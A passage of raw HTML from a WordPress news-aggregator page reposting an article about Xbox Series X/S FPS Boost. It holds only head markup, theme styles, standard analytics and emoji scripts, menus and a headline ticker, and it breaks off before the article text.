PC.","@id":"https://newsupdated.in/xbox-series-x-s-fps-boost-coming-to-many-classic-games-cogconnected/#richSnippet","isPartOf":{"@id":"https://newsupdated.in/xbox-series-x-s-fps-boost-coming-to-many-classic-games-cogconnected/#webpage"},"image":{"@id":"https://newsupdated.in/xbox-series-x-s-fps-boost-coming-to-many-classic-games-cogconnected/#primaryImage"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://newsupdated.in/xbox-series-x-s-fps-boost-coming-to-many-classic-games-cogconnected/#webpage"}}]}
  </script>
  <link rel="dns-prefetch" href="//www.googletagmanager.com">
  <link rel="dns-prefetch" href="//fonts.googleapis.com">
  <link rel="dns-prefetch" href="//s.w.org">
  <link rel="dns-prefetch" href="//c0.wp.com">
  <link rel="dns-prefetch" href="//i0.wp.com">
  <link rel="dns-prefetch" href="//i1.wp.com">
  <link rel="dns-prefetch" href="//i2.wp.com">
  <link rel="dns-prefetch" href="//widgets.wp.com">
  <link rel="dns-prefetch" href="//s0.wp.com">
  <link rel="dns-prefetch" href="//0.gravatar.com">
  <link rel="dns-prefetch" href="//1.gravatar.com">
  <link rel="dns-prefetch" href="//2.gravatar.com">
  <link rel="alternate" type="application/rss+xml" title="News Updated » Feed" href="/feed/">
  <link rel="alternate" type="application/rss+xml" title="News Updated » Comments Feed" href="/comments/feed/">
  <link rel="alternate" type="application/rss+xml" title="News Updated » Xbox Series X/S FPS Boost Coming to Many Classic Games | COGconnected Comments Feed" href="/xbox-series-x-s-fps-boost-coming-to-many-classic-games-cogconnected/feed/">
  <script>
  window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/newsupdated.in\/wp-includes\/js\/wp-emoji-release.min.js"}};
                        !function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <style>
  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 .07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <link data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'" rel="preload" id="wp-block-library-css" href="https://c0.wp.com/c/5.6.2/wp-includes/css/dist/block-library/style.min.css" media="all">
<noscript>
  <link rel="stylesheet" id="wp-block-library-css" href="https://c0.wp.com/c/5.6.2/wp-includes/css/dist/block-library/style.min.css" media="all">
</noscript>
  <style id="wp-block-library-inline-css">
  .has-text-align-justify{text-align:justify;}
  </style>
  <link data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'" crossorigin="anonymous" rel="preload" id="ultra-seven-fonts-css" href="//fonts.googleapis.com/css?family=Lato%3A400%2C400i%2C700%7CCedarville+Cursive%3A400&ver=5.6.2" media="all">
<noscript>
  <link crossorigin="anonymous" rel="stylesheet" id="ultra-seven-fonts-css" href="//fonts.googleapis.com/css?family=Lato%3A400%2C400i%2C700%7CCedarville+Cursive%3A400&ver=5.6.2" media="all">
</noscript>
  <style id="ultra_seven-style-inline-css">
  a:hover, .ultra-top-header .top-left ul li a:hover,
    .ultra-top-header .top-right ul li a:hover, .top-header-three.ultra-top-header .top-left ul li a:hover, 
    .top-header-three.ultra-top-header .top-right ul li a:hover, .ultra-block-wrapper .block-header .multi-cat-tabs2 ul li.active a,
    .ultra-block-wrapper .block-header .multi-cat-tabs1 ul li.active a, .ultra-block-wrapper .single-post .post-content-wrapper .post-content a.block-list-more:hover,
    a.ultra-archive-more:hover, .ultra-block-wrapper.grid-post-list.layout-3 .post-content-wrapper h3 a:hover, .site-footer .ultra-bottom-footer .footer-right ul.menu li a:hover, .site-footer .ultra-middle-footer .footer-social ul li a:hover,
    .ultra-block-wrapper.latest-posts .single-post-large .post-content-wrapper h3 a:hover, .ultra-block-wrapper.woo-tab-slider .ultra-tabs ul li.active a,
    .ultra-block-wrapper.video-cat-tab .single-post .post-content-wrapper h3 a:hover, .ultra-block-wrapper.video-cat-tab .single-post .post-caption-wrapper .post-meta span > a:hover,
    .ultra-block-wrapper.video-cat-tab .single-post .post-content-wrapper .post-meta span > a:hover, .widget_ultra_seven_posts_list .post-list-wraper.layout-1 .single-post .post-caption h3 a:hover,
        .widget_ultra_seven_posts_list .post-list-wraper.layout-1 .single-post .post-caption .post-meta span a:hover, .widget_ultra_seven_posts_list .ul-posts a:hover,
        a.loadmore:hover, .ultra-block-wrapper.post-slider .post-caption h3 a:hover, .widget_ultra_seven_post_timeline li:hover .ultra-article-wrapper .post-meta a, .star-review-wrapper .star-value, .woocommerce-MyAccount-content p a,
        .site-header.layout-three .main-navigation > ul > li.current-menu-item > a,
        .site-header.layout-two .main-navigation > ul > li.current-menu-item > a, .site-header.layout-one .main-navigation > ul > li.current-menu-item > a,
        .site-header.layout-one .main-navigation > ul > li:hover > a,
        .site-header.layout-two .main-navigation > ul > li:hover > a, .ultra-bread-home,.related.products h2, .comments-area .submit:hover,
        .comments-area .comment-reply-link:hover, .post-tag span.tags-links a:hover, .single_post_pagination_wrapper .next-link .next-text h4 a:hover,
        .single_post_pagination_wrapper .prev-link .prev-text h4 a:hover, .post-review-wrapper .section-title, .post-review-wrapper .total-reivew-wrapper .stars-count, 
        .post-review-wrapper .stars-review-wrapper .review-featured-wrap .stars-count, .single_post_pagination_wrapper .prev-link .prev-text h4 a:hover:before,
        .single_post_pagination_wrapper .next-link .next-text h4 a:hover:after,
    .site-footer .ultra-bottom-footer .footer-left a:hover {
                color: #e54e54;
        }
        .site-header .nav-search-wrap .search-container, .side-menu-wrapper, .ultra-block-wrapper .block-header, .ultra-block-wrapper .single-post .post-content-wrapper .post-content a.block-list-more,
        a.ultra-archive-more, .ultra-block-wrapper .ultra-num-pag .page-numbers.current, .post-review-wrapper .points-review-wrapper, .post-review-wrapper .percent-review-wrapper, .post-review-wrapper .stars-review-wrapper,
        .post-review-wrapper .summary-wrapper .total-reivew-wrapper, .ultra-block-wrapper .ultra-num-pag .page-numbers:hover, .widget_ultra_seven_posts_list .ul-posts a, .widget_tag_cloud a:hover,
        a.loadmore, .ultra-about.layout1 .about-img, .ultra-about.layout2 .about-img, .widget_ultra_seven_authors_list .user-image, .widget_ultra_seven_post_timeline li:hover .ultra-article-wrapper .post-meta:before, blockquote,
        .widget_ultra_seven_contact_info .ultra-contact-info > div:hover span i, .ultra-bread-home, .ultra-related-wrapper.slide .related-title, .related.products h2, #check-also-box, .comments-area .submit,
        .comments-area .comment-reply-link, .woocommerce-MyAccount-navigation ul li a, .woocommerce-MyAccount-content, .ultra-block-wrapper .ultra-num-pag .page-numbers.current, .ultra-block-wrapper .ultra-num-pag .page-numbers:hover, .nav-links span.current, .nav-links a:hover,
        .ultra_tagline_box.ultra-left-border-box, .ultra_tagline_box.ultra-top-border-box, .ultra_tagline_box.ultra-all-border-box, .ultra_toggle {
                border-color: #e54e54;
        }
        .site-header .nav-search-wrap .search-container .search-form .search-submit, .site-header.layout-two .ticker-block .ticker-title, h2.widget-title.style1:before,
        .ultra-main-slider .slider-caption .cat-wrap .cat-links, .ultra-top-header .ultra-date,
        .ultra-block-wrapper .block-header .header, .ultra-block-wrapper .single-post .post-content-wrapper .post-content a.block-list-more,
        a.ultra-archive-more, .ultra-block-wrapper.grid-post-list.layout-3 .single-post .post-thumb .cat-links, .ultra-block-wrapper .ultra-num-pag .page-numbers.current,
        .ultra-block-wrapper .ultra-num-pag .page-numbers:hover, .ultra-block-wrapper.youtube-video .video-list-wrapper .video-controls, .ultra-block-wrapper.youtube-video .video-list-wrapper .single-list-wrapper .list-thumb.now-playing:before,
        h2.widget-title:before, .widget_ultra_social_counters .ultra-social-followers.theme1 li a i,
        .widget_ultra_social_counters .ultra-social-followers.theme2 li, .widget_tag_cloud a:hover,
        .widget_ultra_social_counters .ultra-social-followers.theme3 li, .widget_calendar caption, .cat-links, .widget_ultra_seven_posts_list .ul-posts a,
        a.loadmore, .widget_ultra_seven_post_timeline li:hover .ultra-article-wrapper .post-meta:before, .widget_ultra_social_icons .ultra-social-icons li,
        .content-area .single-share ul li, .widget_ultra_seven_widget_tabs .widget-tabs-title-container ul li.active, .ultra-block-wrapper .ultra-num-pag .page-numbers.current, .ultra-block-wrapper .ultra-num-pag .page-numbers:hover, .nav-links span.current, .nav-links a:hover,
        .widget_ultra_seven_widget_tabs .widget-tabs-title-container ul li:hover, .form_drop_down .form_wrapper_body .button, .archive .page-title:before,
        .widget_ultra_seven_category_tabbed ul.ultra-cat-tabs li.active, #ultra-go-top,
        .widget_ultra_seven_category_tabbed ul.ultra-cat-tabs li:hover, .widget_search .search-form .search-submit, .widget_ultra_seven_contact_info .ultra-contact-info > div:hover span i,
        #check-also-box #check-also-close, .comments-area .submit, .post-tag span.tag-title, .post-review-wrapper .percent-review-wrapper .percent-rating-bar-wrap div, .post-review-wrapper .points-review-wrapper .percent-rating-bar-wrap div,
        .comments-area .comment-reply-link, .woocommerce-mini-cart__buttons a, .ultra-main-slider .custom .slider-caption:before, .ultra-main-slider .custom .slider-btn:hover, .cart-count, .error-404 .search-submit, .woocommerce.widget_price_filter button[type="submit"], .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .widget_search .search-form .search-submit, .woocommerce-product-search button[type="submit"], .error-404 .search-submit, .woocommerce-MyAccount-navigation ul li.is-active a, .woocommerce-MyAccount-navigation ul li:hover a, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, h2.widget-title.style1 span.title, .block-header.style3 .header:after, .social-shortcode a, .ultra_tagline_box.ultra-bg-box, .ultra-team .member-social-group a, .horizontal .ultra_tab_group .tab-title.active, .horizontal .ultra_tab_group .tab-title.hover, .vertical .ultra_tab_group .tab-title.active, .vertical .ultra_tab_group .tab-title.hover, .ultra_toggle .ultra_toggle_title, #loading1 .object {
                background: #e54e54;
        }
        @media (max-width: 768px) {
                .ultra-block-wrapper .block-header.style2 .header,
                .ultra-block-wrapper .block-header.style3 .header {     
                        background: #e54e54;
                }
    }
        .ultra-block-wrapper .block-header .header:before, h2.widget-title.style1 span.title:before{
                border-color: transparent transparent transparent #e54e54;
        }
        
        .ultra-top-header, .top-header-three.ultra-top-header{
                background: #000;
        }
        .ultra-top-header .top-left ul li a, .ultra-top-header .top-right ul li a{
                color: #fff;
        }
        .site-header.layout-two .nav-search-wrap, .site-header.layout-three .ultra-menu{
                background: #fff;
        }
        .site-header.layout-two .main-navigation > ul > li > a, .side-menu-wrap i, .index-icon a, .main-navigation ul li.menu-item-has-children > a:before, .main-navigation ul > li.menu-item-has-children > a:before, .ultra-search i, .site-header.layout-three .main-navigation > ul > li > a{
                color: #000;
        }
        .site-header.layout-two .main-navigation ul li.current-menu-item > a, .site-header.layout-two .main-navigation ul li > a:hover, .site-header.layout-three .main-navigation > ul > li.current-menu-item > a, .site-header.layout-three .main-navigation > ul > li > a:hover{
                color: #1e73be;
        }
        .ultra-container{ max-width: 1170px; }
  </style>
  <link data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'" rel="preload" id="social-logos-css" href="https://c0.wp.com/p/jetpack/9.4/_inc/social-logos/social-logos.min.css" media="all">
<noscript>
  <link rel="stylesheet" id="social-logos-css" href="https://c0.wp.com/p/jetpack/9.4/_inc/social-logos/social-logos.min.css" media="all">
</noscript>
  <link data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'" rel="preload" id="jetpack_css-css" href="https://c0.wp.com/p/jetpack/9.4/css/jetpack.css" media="all">
<noscript>
  <link rel="stylesheet" id="jetpack_css-css" href="https://c0.wp.com/p/jetpack/9.4/css/jetpack.css" media="all">
</noscript>
  <script src="https://c0.wp.com/c/5.6.2/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
  <script src="https://c0.wp.com/c/5.6.2/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
  <script id="jetpack_related-posts-js-extra">
  var related_posts_js_options = {"post_heading":"h4"};
  </script>
  <script src="https://c0.wp.com/p/jetpack/9.4/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
  <script data-optimized="1" src="/wp-content/litespeed/cssjs/35204.js" id="ultra-shortcodes-front-js"></script>
  <script data-optimized="1" src="/wp-content/litespeed/cssjs/fc3de.js" id="wp_automatic_gallery-js"></script>
  <script data-optimized="1" src="/wp-content/litespeed/cssjs/3bc93.js" id="presserly_random_timed_quiz_js-js"></script>
  <script id="google_gtagjs-js-after">
  window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
  gtag('set', 'linker', {"domains":["newsupdated.in"]} );
  gtag('js', new Date());
  gtag('config', 'UA-175213000-1');
  window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
  gtag('set', 'linker', {"domains":["newsupdated.in"]} );
  gtag("js", new Date());
  gtag("set", "developer_id.dZTNiMT", true);
  gtag("config", "UA-175213000-1", {"anonymize_ip":true});
  </script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="alternate" type="application/json" href="/wp-json/wp/v2/posts/77534">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <link rel="shortlink" href="/?p=77534">
  <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newsupdated.in%2Fxbox-series-x-s-fps-boost-coming-to-many-classic-games-cogconnected%2F">
  <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newsupdated.in%2Fxbox-series-x-s-fps-boost-coming-to-many-classic-games-cogconnected%2F&format=xml">
  <link rel="preconnect" href="https://cdnjs.cloudflare.com">
  <meta property="og:image" content="https://cogconnected.com/wp-content/uploads/2020/09/xbox-series-s-min.jpg">
  <meta property="og:title" content="Xbox Series X/S FPS Boost Coming to Many Classic Games | COGconnected">
  <meta property="og:description" content="">
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:title" content="Xbox Series X/S FPS Boost Coming to Many Classic Games | COGconnected">
  <meta name="twitter:description" content="">
  <meta name="twitter:image" content="https://cogconnected.com/wp-content/uploads/2020/09/xbox-series-s-min.jpg">
  <meta name="keywords" content="Sports,">
  <style type="text/css">
  img#wpstats{display:none}
  </style>
  <link rel="pingback" href="/xmlrpc.php">
  <style type="text/css">
  .site-title,
                        .site-description {
                                position: absolute;
                                clip: rect(1px, 1px, 1px, 1px);
                        }
  </style>
  <style type="text/css">
  /* If html does not have either class, do not show lazy loaded images. */
                                html:not( .jetpack-lazy-images-js-enabled ):not( .js ) .jetpack-lazy-image {
                                        display: none;
                                }
  </style>
  <script>
  document.documentElement.classList.add(
                                        'jetpack-lazy-images-js-enabled'
                                );
  </script>
  <link rel="amphtml" href="/xbox-series-x-s-fps-boost-coming-to-many-classic-games-cogconnected/amp/">
  <script>
  (adsbygoogle = window.adsbygoogle || []).push({"google_ad_client":"ca-pub-6852535663698387","enable_page_level_ads":true,"tag_partner":"site_kit"});
  </script>
  <style>
  #amp-mobile-version-switcher {
        position: absolute;
        width: 100%;
        left: 0;
        z-index: 100;
  }

  #amp-mobile-version-switcher > a {
        display: block;
        padding: 15px 0;
        font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
        font-size: 16px;
        font-weight: 600;
        color: #eaeaea;
        text-align: center;
        text-decoration: none;
        background-color: #444;
        border: 0;
  }

  #amp-mobile-version-switcher > a:hover,
  #amp-mobile-version-switcher > a:focus,
  #amp-mobile-version-switcher > a:active {
        text-decoration: underline;
  }
  </style>
  <link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="/xbox-series-x-s-fps-boost-coming-to-many-classic-games-cogconnected/?amp=1">
  <link rel="icon" href="https://i0.wp.com/newsupdated.in/wp-content/uploads/2020/08/cropped-logo-1-2.png?fit=32%2C32&ssl=1" sizes="32x32">
  <link rel="icon" href="https://i0.wp.com/newsupdated.in/wp-content/uploads/2020/08/cropped-logo-1-2.png?fit=192%2C192&ssl=1" sizes="192x192">
  <link rel="apple-touch-icon" href="https://i0.wp.com/newsupdated.in/wp-content/uploads/2020/08/cropped-logo-1-2.png?fit=180%2C180&ssl=1">
  <meta name="msapplication-TileImage" content="https://i0.wp.com/newsupdated.in/wp-content/uploads/2020/08/cropped-logo-1-2.png?fit=270%2C270&ssl=1">
</head>
<body class="post-template-default single single-post postid-77534 single-format-standard wp-custom-logo ultra-fullwidth inner has-ticker woocommerce-active columns-3">  <ins data-ad-channel="b1abb8ba140ddacf357f0dd10203906a" data-biqdiq-init></ins>

  <div id="loading1" class="ultra-seven-loader">
    <div id="loading-center">
      <div id="loading-center-absolute">
        <div class="object"></div>
      </div>
    </div>
  </div>
  <div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
    <div class="ultra-top-header clear">
      <div class="ultra-container">
        <div class="top-wrap clear">
          <div class="ultra-date">
            <i class="fa fa-clock-o"></i> <span>Thursday, February 25</span>
          </div>
          <div class="top-left">
            <ul id="menu-header-menu" class="nav top-menu">
              <li id="menu-item-89" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-89">
                <a href="/">Home</a>
              </li>
              <li id="menu-item-88" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88">
                <a href="/world/">World news</a>
              </li>
              <li id="menu-item-82" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82">
                <a href="/covid/">(COVID-19)</a>
              </li>
              <li id="menu-item-85" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85">
                <a href="/indai/">India</a>
              </li>
              <li id="menu-item-84" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84">
                <a href="/entertainment/">Entertainment</a>
              </li>
              <li id="menu-item-87" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-87">
                <a href="/tech/">Technology</a>
              </li>
              <li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83">
                <a href="/business/">Business</a>
              </li>
              <li id="menu-item-86" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-86">
                <a href="/sports/">Sports</a>
              </li>
              <li id="menu-item-44545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44545">
                <a href="/shooping/">Shooping</a>
              </li>
            </ul>
          </div>
          <div class="top-right">
            <div class="header-icons">
              <ul></ul>
            </div>
          </div>
        </div>
      </div>
    </div>
    <header id="masthead" class="site-header layout-two">
      <div class="middle-block-wrap clear">
        <div class="ultra-container clearfix">
          <div class="site-branding middle">
            <a href="/" class="custom-logo-link" rel="home"><img width="200" height="200" src="https://i2.wp.com/newsupdated.in/wp-content/uploads/2020/08/cropped-logo-1-4.png?fit=200%2C200&ssl=1" class="custom-logo jetpack-lazy-image" alt="News Updated" data-lazy-srcset="https://i2.wp.com/newsupdated.in/wp-content/uploads/2020/08/cropped-logo-1-4.png?w=200&ssl=1 200w, https://i2.wp.com/newsupdated.in/wp-content/uploads/2020/08/cropped-logo-1-4.png?resize=150%2C150&ssl=1 150w" data-lazy-sizes="(max-width: 200px) 100vw, 200px" data-lazy-src="https://i2.wp.com/newsupdated.in/wp-content/uploads/2020/08/cropped-logo-1-4.png?fit=200%2C200&ssl=1&is-pending-load=1" srcset="[data-uri]"></a>
            <p class="site-title"><a href="/" rel="home">News Updated</a></p>
            <p class="site-description">News Updated For You Every Day And Every Time.</p>
          </div>
        </div>
      </div>
      <div class="mob-outer-wrapp">
        <div class="container clearfix">
          <div class="site-branding middle">
            <a href="/" class="custom-logo-link" rel="home"><img width="200" height="200" src="https://i2.wp.com/newsupdated.in/wp-content/uploads/2020/08/cropped-logo-1-4.png?fit=200%2C200&ssl=1" class="custom-logo jetpack-lazy-image" alt="News Updated" data-lazy-srcset="https://i2.wp.com/newsupdated.in/wp-content/uploads/2020/08/cropped-logo-1-4.png?w=200&ssl=1 200w, https://i2.wp.com/newsupdated.in/wp-content/uploads/2020/08/cropped-logo-1-4.png?resize=150%2C150&ssl=1 150w" data-lazy-sizes="(max-width: 200px) 100vw, 200px" data-lazy-src="https://i2.wp.com/newsupdated.in/wp-content/uploads/2020/08/cropped-logo-1-4.png?fit=200%2C200&ssl=1&is-pending-load=1" srcset="[data-uri]"></a>
            <p class="site-title"><a href="/" rel="home">News Updated</a></p>
            <p class="site-description">News Updated For You Every Day And Every Time.</p>
          </div>
<button class="toggle toggle-wrapp"><span class="toggle-wrapp-inner"><span class="toggle-box"><span class="menu-toggle"></span></span></span></button>
        </div>
        <div class="mob-nav-wrapp">
          <button class="toggle close-wrapp toggle-wrapp"><span class="text">Close Menu</span> <span class="icon-wrapp"><i class="fa fa-times" aria-hidden="true"></i></span></button>
          <nav class="avl-mobile-wrapp clear clearfix" arial-label="Mobile" role="navigation" tabindex="1">
            <ul id="primary-menu" class="mob-primary-menu clear">
              <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-89">
                <a href="/">Home</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88">
                <a href="/world/">World news</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82">
                <a href="/covid/">(COVID-19)</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85">
                <a href="/indai/">India</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84">
                <a href="/entertainment/">Entertainment</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-87">
                <a href="/tech/">Technology</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83">
                <a href="/business/">Business</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-86">
                <a href="/sports/">Sports</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44545">
                <a href="/shooping/">Shooping</a>
              </li>
            </ul>
          </nav>
          <div class="menu-last"></div>
        </div>
      </div>
      <div class="nav-search-wrap clear no-side-menu">
        <div class="ultra-container clearfix">
          <div class="right-nav-search">
            <nav id="site-navigation" class="main-navigation middle">
              <div class="index-icon">
                <a href="/"><i class="fa fa-home"></i></a>
              </div>
              <ul id="menu-header-menu-1" class="nav main-menu">
                <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-89">
                  <a href="/">Home</a>
                </li>
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88">
                  <a href="/world/">World news</a>
                </li>
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82">
                  <a href="/covid/">(COVID-19)</a>
                </li>
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85">
                  <a href="/indai/">India</a>
                </li>
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84">
                  <a href="/entertainment/">Entertainment</a>
                </li>
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-87">
                  <a href="/tech/">Technology</a>
                </li>
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83">
                  <a href="/business/">Business</a>
                </li>
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-86">
                  <a href="/sports/">Sports</a>
                </li>
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44545">
                  <a href="/shooping/">Shooping</a>
                </li>
              </ul>
            </nav>
            <div class="ultra-search middle">
              <div class="search-icon" tabindex="0">
                <i class="fa fa-search"></i>
              </div>
              <div class="search-container">
                <form role="search" method="get" class="search-form" action="https://newsupdated.in/">
                  <label><span class="screen-reader-text">Search for:</span> <input type="search" class="search-field" placeholder="Search …" value="" name="s"></label> <input type="submit" class="search-submit" value="Search">
                </form>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class="ticker-block clear">
        <div class="ultra-container">
          <div class="ticker">
            <div class="ticker-title">
              <i class="fa fa-bolt" aria-hidden="true"></i>Trending Now
            </div>
            <ul class="ultra-ticker cS-hidden">
              <li>
                <a href="/harper-baker-rutgers-rally-from-down-15-beat-iu-74-63/">Harper, Baker, Rutgers rally from down 15, beat IU 74-63</a>
              </li>
              <li>
                <a href="/chinese-3200-budget-electric-car-takes-on-tesla/">Chinese £3,200 budget electric car takes on Tesla</a>
              </li>
              <li>
                <a href="/indias-groundwater-crisis-threatens-food-security-for-hundreds-of-millions-study-says/">India’s groundwater crisis threatens food security for hundreds of millions, study says</a>
              </li>
              <li>
                <a href="/i-will-not-be-lectured-on-bipartisanship-lawmaker-fires-back-at-jim-jordan-cnn-video/">‘I will not be lectured’ on bipartisanship: Lawmaker fires back at Jim Jordan – CNN Video</a>
              </li>
              <li>
                <a href="/u-s-should-expedite-astrazeneca-vaccine-authorization-before-new-covid-variants-spread-dr-peter-hotez-says/">U.S. should expedite AstraZeneca vaccine authorization before new Covid variants spread, Dr. Peter Hotez says</a>
              </li>
              <li>
                <a href="/choo-signs-2-4-million-deal-to-play-for-south-korean-club/">Choo signs $2.4 million deal to play for South Korean club</a>
              </li>
            </ul>
          </div>
        </div>
      </div>
    </header>
    <div id="content" class="site-content">
      <div class="ultra-single-content">
        <div class="layout2 rightsidebar is-sidebar">
          <div class="layout-two">
            <div class="ultra-container">
              <div class="ultra-bread-home" id="ultra-breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList">
                <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                <meta itemprop="position" content="1">
<span itemprop="name"><a itemprop="item" href="/">Home</a></span></span><span class="delimiter">>></span> <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                <meta itemprop="position" content="2">
<span itemprop="name"><a itemprop="item" href="/sports/">Sports</a></span></span><span class="delimiter">>></span><span class="current">Xbox Series X/S FPS Boost Coming to Many Classic Games | COGconnected</span>
              </div>
              <div class="primary content-area">
                <div class="single-header has-img">
                  <div class="entry-thumb"><img fifu-featured="1" width="1400" height="850" src="https://i1.wp.com/cogconnected.com/wp-content/uploads/2020/09/xbox-series-s-min.jpg?w=1400&resize=1400%2C&ssl=1" class="attachment-ultra-xlarge-image size-ultra-xlarge-image wp-post-image jetpack-lazy-image" alt="" title="Xbox Series X/S FPS Boost Coming to Many Classic Games | COGconnected" loading="lazy" data-lazy-src="https://i1.wp.com/cogconnected.com/wp-content/uploads/2020/09/xbox-series-s-min.jpg?w=1400&resize=1400%2C&ssl=1&is-pending-load=1" srcset="[data-uri]"></div>
                  <div class="single-header-content">
                    <span class="cat-wrap"><span class="cat-links"><a href="/sports/" class="cat-8" rel="category tag">Sports</a></span></span>
                    <header class="entry-header">
                      <h1 class="entry-title">Xbox Series X/S FPS Boost Coming to Many Classic Games | COGconnected</h1>
                    </header>
                    <div class="post-meta clearfix">
                      <span class="post-author"><span class="author vcard"><a class="url fn n" href="/author/vikram-bhandari98/">Admin</a></span></span><span class="posted-on"><a href="/xbox-series-x-s-fps-boost-coming-to-many-classic-games-cogconnected/" rel="bookmark">February 25, 2021</a></span><span class="post-view"><i class="view-icon"><svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewbox="0 0 469.333 469.333" style="enable-background:new 0 0 469.333 469.333;" xml:space="preserve">
                      <g>
